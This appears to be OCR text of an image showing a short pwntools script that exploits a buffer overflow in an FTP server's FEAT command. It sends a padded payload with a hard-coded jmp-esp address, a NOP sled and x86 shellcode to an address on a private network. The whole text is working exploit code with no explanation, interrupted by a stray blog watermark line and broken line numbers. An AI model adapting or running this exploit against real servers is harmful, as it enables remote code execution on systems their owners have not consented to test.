 1 from pwn import *
2
3 p = remote("192.168.253.156", 21)
4
5 jmpesp = 0x7C86467B
6 shellcode = "\x33\xDB\x53\x68\x6E\x63\x68\x21\x68\x74\x62\x72\x61\x68\x67\x69\x61\x6E\x8B\xC4\x53
\x50\x50\x53\xB8\xD6\xFC\xC0\x76\xFF\xD0"
7 http://blog.csdn.net/
8 payload = "FEAT " + 'A' * 246 + p32(jmpesp) + '\x90' * 20 + shellcode
9
0 p.sendline(payload)
1
2 p.interactive()
3